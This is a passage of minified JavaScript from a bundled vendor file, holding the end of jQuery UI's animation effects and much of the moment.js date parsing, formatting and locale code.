i=w(this),n=e.mode,s="show"===n,o=2*(e.times||5)+(s||"hide"===n?1:0),a=e.duration/o,r=0,l=1,n=i.queue().length;for(!s&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<o;l++)i.animate({opacity:r},a,e.easing),r=1-r;i.animate({opacity:r},a,e.easing),i.queue(t),w.effects.unshift(i,n,1+o)}),w.effects.define("shake",function(e,t){var i=1,n=w(this),s=e.direction||"left",o=e.distance||20,a=e.times||3,r=2*a+1,l=Math.round(e.duration/r),u="up"===s||"down"===s?"top":"left",c="up"===s||"left"===s,d={},h={},p={},s=n.queue().length;for(w.effects.createPlaceholder(n),d[u]=(c?"-=":"+=")+o,h[u]=(c?"+=":"-=")+2*o,p[u]=(c?"-=":"+=")+2*o,n.animate(d,l,e.easing);i<a;i++)n.animate(h,l,e.easing).animate(p,l,e.easing);n.animate(h,l,e.easing).animate(d,l/2,e.easing).queue(t),w.effects.unshift(n,s,1+r)}),w.effects.define("slide","show",function(e,t){var i,n,s=w(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=e.mode,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",u="up"===r||"left"===r,c=e.distance||s["top"==l?"outerHeight":"outerWidth"](!0),d={};w.effects.createPlaceholder(s),i=s.cssClip(),n=s.position()[l],d[l]=(u?-1:1)*c+n,d.clip=s.cssClip(),d.clip[o[r][1]]=d.clip[o[r][0]],"show"===a&&(s.cssClip(d.clip),s.css(l,d[l]),d.clip=i,d[l]=n),s.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),!1!==w.uiBackCompat&&w.effects.define("transfer",function(e,t){w(this).transfer(e,t)})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var e;function d(){return e.apply(null,arguments)}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function r(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e){return void 0===e}function l(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function n(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function s(e,t){for(var i=[],n=0;n<e.length;++n)i.push(t(e[n],n));return i}function h(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e,t){for(var i in t)h(t,i)&&(e[i]=t[i]);return h(t,"toString")&&(e.toString=t.toString),h(t,"valueOf")&&(e.valueOf=t.valueOf),e}function c(e,t,i,n){return kt(e,t,i,n,!0).utc()}function p(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function f(e){if(null==e._isValid){var t=p(e),i=g.call(t.parsedDateParts,function(e){return null!=e}),i=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&i);if(e._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return i;e._isValid=i}return e._isValid}function m(e){var t=c(NaN);return null!=e?u(p(t),e):p(t).userInvalidated=!0,t}var g=Array.prototype.some||function(e){for(var t=Object(this),i=t.length>>>0,n=0;n<i;n++)if(n in t&&e.call(this,t[n],n,t))return!0;return!1},_=d.momentProperties=[];function v(e,t){var i,n,s;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=p(t)),o(t._locale)||(e._locale=t._locale),0<_.length)for(i=0;i<_.length;i++)o(s=t[n=_[i]])||(e[n]=s);return e}var t=!1;function b(e){v(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===t&&(t=!0,d.updateOffset(this),t=!1)}function q(e){return e instanceof b||null!=e&&null!=e._isAMomentObject}function y(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function w(e){var t=+e,e=0;return e=0!=t&&isFinite(t)?y(t):e}function x(e,t,i){for(var n=Math.min(e.length,t.length),s=Math.abs(e.length-t.length),o=0,a=0;a<n;a++)(i&&e[a]!==t[a]||!i&&w(e[a])!==w(t[a]))&&o++;return o+s}function C(e){!1===d.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function i(s,o){var a=!0;return u(function(){if(null!=d.deprecationHandler&&d.deprecationHandler(null,s),a){for(var e,t=[],i=0;i<arguments.length;i++){if(e="","object"==typeof arguments[i]){for(var n in e+="\n["+i+"] ",arguments[0])e+=n+": "+arguments[0][n]+", ";e=e.slice(0,-2)}else e=arguments[i];t.push(e)}C(s+"\nArguments: "+Array.prototype.slice.call(t).join("")+"\n"+(new Error).stack),a=!1}return o.apply(this,arguments)},o)}var S={};function D(e,t){null!=d.deprecationHandler&&d.deprecationHandler(e,t),S[e]||(C(t),S[e]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function E(e,t){var i,n=u({},e);for(i in t)h(t,i)&&(r(e[i])&&r(t[i])?(n[i]={},u(n[i],e[i]),u(n[i],t[i])):null!=t[i]?n[i]=t[i]:delete n[i]);for(i in e)h(e,i)&&!h(t,i)&&r(e[i])&&(n[i]=u({},n[i]));return n}function T(e){null!=e&&this.set(e)}d.suppressDeprecationWarnings=!1,d.deprecationHandler=null;var I=Object.keys||function(e){var t,i=[];for(t in e)h(e,t)&&i.push(t);return i};var P={};function A(e,t){var i=e.toLowerCase();P[i]=P[i+"s"]=P[t]=e}function F(e){return"string"==typeof e?P[e]||P[e.toLowerCase()]:void 0}function O(e){var t,i,n={};for(i in e)h(e,i)&&(t=F(i))&&(n[t]=e[i]);return n}var M={};function N(e,t){M[e]=t}function R(e,t,i){var n=""+Math.abs(e);return(0<=e?i?"+":"":"-")+Math.pow(10,Math.max(0,t-n.length)).toString().substr(1)+n}var L=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,H=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,U={},B={};function z(e,t,i,n){var s="string"==typeof n?function(){return this[n]()}:n;e&&(B[e]=s),t&&(B[t[0]]=function(){return R(s.apply(this,arguments),t[1],t[2])}),i&&(B[i]=function(){return this.localeData().ordinal(s.apply(this,arguments),e)})}function j(e,t){return e.isValid()?(t=W(t,e.localeData()),U[t]=U[t]||function(n){for(var e,s=n.match(L),t=0,o=s.length;t<o;t++)B[s[t]]?s[t]=B[s[t]]:s[t]=(e=s[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",i=0;i<o;i++)t+=k(s[i])?s[i].call(e,n):s[i];return t}}(t),U[t](e)):e.localeData().invalidDate()}function W(e,t){var i=5;function n(e){return t.longDateFormat(e)||e}for(H.lastIndex=0;0<=i&&H.test(e);)e=e.replace(H,n),H.lastIndex=0,--i;return e}var Y=/\d/,V=/\d\d/,$=/\d{3}/,G=/\d{4}/,K=/[+-]?\d{6}/,X=/\d\d?/,Z=/\d\d\d\d?/,Q=/\d\d\d\d\d\d?/,J=/\d{1,3}/,ee=/\d{1,4}/,te=/[+-]?\d{1,6}/,ie=/\d+/,ne=/[+-]?\d+/,se=/Z|[+-]\d\d:?\d\d/gi,oe=/Z|[+-]\d\d(?::?\d\d)?/gi,ae=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,re={};function le(e,i,n){re[e]=k(i)?i:function(e,t){return e&&n?n:i}}function ue(e,t){return h(re,e)?re[e](t._strict,t._locale):new RegExp(ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,i,n,s){return t||i||n||s})))}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var de={};function he(e,i){var t,n=i;for("string"==typeof e&&(e=[e]),l(i)&&(n=function(e,t){t[i]=w(e)}),t=0;t<e.length;t++)de[e[t]]=n}function pe(e,s){he(e,function(e,t,i,n){i._w=i._w||{},s(e,i._w,i,n)})}var fe=0,me=1,ge=2,_e=3,ve=4,be=5,qe=6,ye=7,we=8;function xe(e){return Ce(e)?366:365}function Ce(e){return e%4==0&&e%100!=0||e%400==0}z("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),z(0,["YY",2],0,function(){return this.year()%100}),z(0,["YYYY",4],0,"year"),z(0,["YYYYY",5],0,"year"),z(0,["YYYYYY",6,!0],0,"year"),A("year","y"),N("year",1),le("Y",ne),le("YY",X,V),le("YYYY",ee,G),le("YYYYY",te,K),le("YYYYYY",te,K),he(["YYYYY","YYYYYY"],fe),he("YYYY",function(e,t){t[fe]=2===e.length?d.parseTwoDigitYear(e):w(e)}),he("YY",function(e,t){t[fe]=d.parseTwoDigitYear(e)}),he("Y",function(e,t){t[fe]=parseInt(e,10)}),d.parseTwoDigitYear=function(e){return w(e)+(68<w(e)?1900:2e3)};var Se,De=ke("FullYear",!0);function ke(t,i){return function(e){return null!=e?(Te(this,t,e),d.updateOffset(this,i),this):Ee(this,t)}}function Ee(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function Te(e,t,i){e.isValid()&&!isNaN(i)&&("FullYear"===t&&Ce(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](i,e.month(),Ie(i,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](i))}function Ie(e,t){if(isNaN(e)||isNaN(t))return NaN;var i,i=(t%(i=12)+i)%i;return e+=(t-i)/12,1==i?Ce(e)?29:28:31-i%7%2}Se=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},z("M",["MM",2],"Mo",function(){return this.month()+1}),z("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),z("MMMM",0,0,function(e){return this.localeData().months(this,e)}),A("month","M"),N("month",8),le("M",X),le("MM",X,V),le("MMM",function(e,t){return t.monthsShortRegex(e)}),le("MMMM",function(e,t){return t.monthsRegex(e)}),he(["M","MM"],function(e,t){t[me]=w(e)-1}),he(["MMM","MMMM"],function(e,t,i,n){n=i._locale.monthsParse(e,n,i._strict);null!=n?t[me]=n:p(i).invalidMonth=e});var Pe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ae="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Fe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Oe(e,t){var i;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=w(t);else if(!l(t=e.localeData().monthsParse(t)))return e;return i=Math.min(e.date(),Ie(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,i),e}function Me(e){return null!=e?(Oe(this,e),d.updateOffset(this,!0),this):Ee(this,"Month")}var Ne=ae;var Re=ae;function Le(){function e(e,t){return t.length-e.length}for(var t,i=[],n=[],s=[],o=0;o<12;o++)t=c([2e3,o]),i.push(this.monthsShort(t,"")),n.push(this.months(t,"")),s.push(this.months(t,"")),s.push(this.monthsShort(t,""));for(i.sort(e),n.sort(e),s.sort(e),o=0;o<12;o++)i[o]=ce(i[o]),n[o]=ce(n[o]);for(o=0;o<24;o++)s[o]=ce(s[o]);this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function He(e,t,i,n,s,o,a){a=new Date(e,t,i,n,s,o,a);return e<100&&0<=e&&isFinite(a.getFullYear())&&a.setFullYear(e),a}function Ue(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&0<=e&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function Be(e,t,i){i=7+t-i;return i-(7+Ue(e,0,i).getUTCDay()-t)%7-1}function ze(e,t,i,n,s){var o,s=1+7*(t-1)+(7+i-n)%7+Be(e,n,s),s=s<=0?xe(o=e-1)+s:s>xe(e)?(o=e+1,s-xe(e)):(o=e,s);return{year:o,dayOfYear:s}}function je(e,t,i){var n,s,o=Be(e.year(),t,i),o=Math.floor((e.dayOfYear()-o-1)/7)+1;return o<1?n=o+We(s=e.year()-1,t,i):o>We(e.year(),t,i)?(n=o-We(e.year(),t,i),s=e.year()+1):(s=e.year(),n=o),{week:n,year:s}}function We(e,t,i){var n=Be(e,t,i),i=Be(e+1,t,i);return(xe(e)-n+i)/7}z("w",["ww",2],"wo","week"),z("W",["WW",2],"Wo","isoWeek"),A("week","w"),A("isoWeek","W"),N("week",5),N("isoWeek",5),le("w",X),le("ww",X,V),le("W",X),le("WW",X,V),pe(["w","ww","W","WW"],function(e,t,i,n){t[n.substr(0,1)]=w(e)});z("d",0,"do","day"),z("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),z("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),z("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),z("e",0,0,"weekday"),z("E",0,0,"isoWeekday"),A("day","d"),A("weekday","e"),A("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),le("d",X),le("e",X),le("E",X),le("dd",function(e,t){return t.weekdaysMinRegex(e)}),le("ddd",function(e,t){return t.weekdaysShortRegex(e)}),le("dddd",function(e,t){return t.weekdaysRegex(e)}),pe(["dd","ddd","dddd"],function(e,t,i,n){n=i._locale.weekdaysParse(e,n,i._strict);null!=n?t.d=n:p(i).invalidWeekday=e}),pe(["d","e","E"],function(e,t,i,n){t[n]=w(e)});var Ye="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Ve="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var $e="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var Ge=ae;var Ke=ae;var Xe=ae;function Ze(){function e(e,t){return t.length-e.length}for(var t,i,n,s=[],o=[],a=[],r=[],l=0;l<7;l++)n=c([2e3,1]).day(l),t=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),n=this.weekdays(n,""),s.push(t),o.push(i),a.push(n),r.push(t),r.push(i),r.push(n);for(s.sort(e),o.sort(e),a.sort(e),r.sort(e),l=0;l<7;l++)o[l]=ce(o[l]),a[l]=ce(a[l]),r[l]=ce(r[l]);this._weekdaysRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function Qe(){return this.hours()%12||12}function Je(e,t){z(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function et(e,t){return t._meridiemParse}z("H",["HH",2],0,"hour"),z("h",["hh",2],0,Qe),z("k",["kk",2],0,function(){return this.hours()||24}),z("hmm",0,0,function(){return""+Qe.apply(this)+R(this.minutes(),2)}),z("hmmss",0,0,function(){return""+Qe.apply(this)+R(this.minutes(),2)+R(this.seconds(),2)}),z("Hmm",0,0,function(){return""+this.hours()+R(this.minutes(),2)}),z("Hmmss",0,0,function(){return""+this.hours()+R(this.minutes(),2)+R(this.seconds(),2)}),Je("a",!0),Je("A",!1),A("hour","h"),N("hour",13),le("a",et),le("A",et),le("H",X),le("h",X),le("k",X),le("HH",X,V),le("hh",X,V),le("kk",X,V),le("hmm",Z),le("hmmss",Q),le("Hmm",Z),le("Hmmss",Q),he(["H","HH"],_e),he(["k","kk"],function(e,t,i){e=w(e);t[_e]=24===e?0:e}),he(["a","A"],function(e,t,i){i._isPm=i._locale.isPM(e),i._meridiem=e}),he(["h","hh"],function(e,t,i){t[_e]=w(e),p(i).bigHour=!0}),he("hmm",function(e,t,i){var n=e.length-2;t[_e]=w(e.substr(0,n)),t[ve]=w(e.substr(n)),p(i).bigHour=!0}),he("hmmss",function(e,t,i){var n=e.length-4,s=e.length-2;t[_e]=w(e.substr(0,n)),t[ve]=w(e.substr(n,2)),t[be]=w(e.substr(s)),p(i).bigHour=!0}),he("Hmm",function(e,t,i){var n=e.length-2;t[_e]=w(e.substr(0,n)),t[ve]=w(e.substr(n))}),he("Hmmss",function(e,t,i){var n=e.length-4,s=e.length-2;t[_e]=w(e.substr(0,n)),t[ve]=w(e.substr(n,2)),t[be]=w(e.substr(s))});var tt,it=ke("Hours",!0),nt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ae,monthsShort:Fe,week:{dow:0,doy:6},weekdays:Ye,weekdaysMin:$e,weekdaysShort:Ve,meridiemParse:/[ap]\.?m?\.?/i},st={},ot={};function at(e){return e&&e.toLowerCase().replace("_","-")}function rt(e){if(!st[e]&&"undefined"!=typeof module&&module&&module.exports)try{var t=tt._abbr;require("./locale/"+e),lt(t)}catch(e){}return st[e]}function lt(e,t){return e&&((t=o(t)?ct(e):ut(e,t))?tt=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),tt._abbr}function ut(e,t){if(null===t)return delete st[e],null;var i,n=nt;if(t.abbr=e,null!=st[e])D("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=st[e]._config;else if(null!=t.parentLocale)if(null!=st[t.parentLocale])n=st[t.parentLocale]._config;else{if(null==(i=rt(t.parentLocale)))return ot[t.parentLocale]||(ot[t.parentLocale]=[]),ot[t.parentLocale].push({name:e,config:t}),null;n=i._config}return st[e]=new T(E(n,t)),ot[e]&&ot[e].forEach(function(e){ut(e.name,e.config)}),lt(e),st[e]}function ct(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return tt;if(!a(e)){if(t=rt(e))return t;e=[e]}return function(e){for(var t,i,n,s,o=0;o<e.length;){for(t=(s=at(e[o]).split("-")).length,i=(i=at(e[o+1]))?i.split("-"):null;0<t;){if(n=rt(s.slice(0,t).join("-")))return n;if(i&&i.length>=t&&x(s,i,!0)>=t-1)break;t--}o++}return tt}(e)}function dt(e){var t=e._a;return t&&-2===p(e).overflow&&(t=t[me]<0||11<t[me]?me:t[ge]<1||t[ge]>Ie(t[fe],t[me])?ge:t[_e]<0||24<t[_e]||24===t[_e]&&(0!==t[ve]||0!==t[be]||0!==t[qe])?_e:t[ve]<0||59<t[ve]?ve:t[be]<0||59<t[be]?be:t[qe]<0||999<t[qe]?qe:-1,p(e)._overflowDayOfYear&&(t<fe||ge<t)&&(t=ge),p(e)._overflowWeeks&&-1===t&&(t=ye),p(e)._overflowWeekday&&-1===t&&(t=we),p(e).overflow=t),e}function ht(e,t,i){return null!=e?e:null!=t?t:i}function pt(e){var t,i,n,s,o,a=[];if(!e._d){for(s=e,o=new Date(d.now()),i=s._useUTC?[o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate()]:[o.getFullYear(),o.getMonth(),o.getDate()],e._w&&null==e._a[ge]&&null==e._a[me]&&function(e){var t,i,n,s,o,a,r;{var l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(o=1,a=4,i=ht(t.GG,e._a[fe],je(Et(),1,4).year),n=ht(t.W,1),((s=ht(t.E,1))<1||7<s)&&(r=!0)):(o=e._locale._week.dow,a=e._locale._week.doy,l=je(Et(),o,a),i=ht(t.gg,e._a[fe],l.year),n=ht(t.w,l.week),null!=t.d?((s=t.d)<0||6<s)&&(r=!0):null!=t.e?(s=t.e+o,(t.e<0||6<t.e)&&(r=!0)):s=o)}n<1||n>We(i,o,a)?p(e)._overflowWeeks=!0:null!=r?p(e)._overflowWeekday=!0:(a=ze(i,n,s,o,a),e._a[fe]=a.year,e._dayOfYear=a.dayOfYear)}(e),null!=e._dayOfYear&&(n=ht(e._a[fe],i[fe]),(e._dayOfYear>xe(n)||0===e._dayOfYear)&&(p(e)._overflowDayOfYear=!0),n=Ue(n,0,e._dayOfYear),e._a[me]=n.getUTCMonth(),e._a[ge]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=a[t]=i[t];for(;t<7;t++)e._a[t]=a[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[_e]&&0===e._a[ve]&&0===e._a[be]&&0===e._a[qe]&&(e._nextDay=!0,e._a[_e]=0),e._d=(e._useUTC?Ue:He).apply(null,a),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[_e]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(p(e).weekdayMismatch=!0)}}var ft=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,mt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,gt=/Z|[+-]\d\d(?::?\d\d)?/,_t=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],vt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],bt=/^\/?Date\((\-?\d+)/i;function qt(e){var t,i,n,s,o,a,r=e._i,l=ft.exec(r)||mt.exec(r);if(l){for(p(e).iso=!0,t=0,i=_t.length;t<i;t++)if(_t[t][1].exec(l[1])){s=_t[t][0],n=!1!==_t[t][2];break}if(null!=s){if(l[3]){for(t=0,i=vt.length;t<i;t++)if(vt[t][1].exec(l[3])){o=(l[2]||" ")+vt[t][0];break}if(null==o)return void(e._isValid=!1)}if(n||null==o){if(l[4]){if(!gt.exec(l[4]))return void(e._isValid=!1);a="Z"}e._f=s+(o||"")+(a||""),St(e)}else e._isValid=!1}else e._isValid=!1}else e._isValid=!1}var yt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function wt(e,t,i,n,s,o){s=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Fe.indexOf(t),parseInt(i,10),parseInt(n,10),parseInt(s,10)];return o&&s.push(parseInt(o,10)),s}var xt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ct(e){var t,i,n,s,o=yt.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));o?(t=wt(o[4],o[3],o[2],o[5],o[6],o[7]),i=o[1],n=t,s=e,i&&Ve.indexOf(i)!==new Date(n[0],n[1],n[2]).getDay()?(p(s).weekdayMismatch=!0,s._isValid=!1):(e._a=t,e._tzm=(s=o[8],t=o[9],o=o[10],s?xt[s]:t?0:60*(((t=parseInt(o,10))-(o=t%100))/100)+o),e._d=Ue.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),p(e).rfc2822=!0)):e._isValid=!1}function St(e){if(e._f!==d.ISO_8601)if(e._f!==d.RFC_2822){e._a=[],p(e).empty=!0;for(var t,i,n,s,o,a=""+e._i,r=a.length,l=0,u=W(e._f,e._locale).match(L)||[],c=0;c<u.length;c++)i=u[c],(t=(a.match(ue(i,e))||[])[0])&&(0<(s=a.substr(0,a.indexOf(t))).length&&p(e).unusedInput.push(s),a=a.slice(a.indexOf(t)+t.length),l+=t.length),B[i]?(t?p(e).empty=!1:p(e).unusedTokens.push(i),n=i,o=e,null!=(s=t)&&h(de,n)&&de[n](s,o._a,o,n)):e._strict&&!t&&p(e).unusedTokens.push(i);p(e).charsLeftOver=r-l,0<a.length&&p(e).unusedInput.push(a),e._a[_e]<=12&&!0===p(e).bigHour&&0<e._a[_e]&&(p(e).bigHour=void 0),p(e).parsedDateParts=e._a.slice(0),p(e).meridiem=e._meridiem,e._a[_e]=function(e,t,i){if(null==i)return t;return null!=e.meridiemHour?e.meridiemHour(t,i):null!=e.isPM?((i=e.isPM(i))&&t<12&&(t+=12),t=i||12!==t?t:0):t}(e._locale,e._a[_e],e._meridiem),pt(e),dt(e)}else Ct(e);else qt(e)}function Dt(e){var t=e._i,i=e._f;return e._locale=e._locale||ct(e._l),null===t||void 0===i&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),q(t)?new b(dt(t)):(n(t)?e._d=t:a(i)?function(e){var t,i,n,s,o;if(0===e._f.length)return p(e).invalidFormat=!0,e._d=new Date(NaN);for(s=0;s<e._f.length;s++)o=0,t=v({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[s],St(t),f(t)&&(o+=p(t).charsLeftOver,o+=10*p(t).unusedTokens.length,p(t).score=o,(null==n||o<n)&&(n=o,i=t));u(e,i||t)}(e):i?St(e):o(i=(t=e)._i)?t._d=new Date(d.now()):n(i)?t._d=new Date(i.valueOf()):"string"==typeof i?function(e){var t=bt.exec(e._i);null===t?(qt(e),!1===e._isValid&&(delete e._isValid,Ct(e),!1===e._isValid&&(delete e._isValid,d.createFromInputFallback(e)))):e._d=new Date(+t[1])}(t):a(i)?(t._a=s(i.slice(0),function(e){return parseInt(e,10)}),pt(t)):r(i)?function(e){var t;e._d||(t=O(e._i),e._a=s([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),pt(e))}(t):l(i)?t._d=new Date(i):d.createFromInputFallback(t),f(e)||(e._d=null),e))}function kt(e,t,i,n,s){var o={};return!0!==i&&!1!==i||(n=i,i=void 0),(r(e)&&function(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(e.hasOwnProperty(t))return;return 1}(e)||a(e)&&0===e.length)&&(e=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=s,o._l=i,o._i=e,o._f=t,o._strict=n,(o=new b(dt(Dt(o=o))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Et(e,t,i,n){return kt(e,t,i,n,!1)}d.createFromInputFallback=i("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),d.ISO_8601=function(){},d.RFC_2822=function(){};var Tt=i("moment().min is deprecated, use moment.max instead. 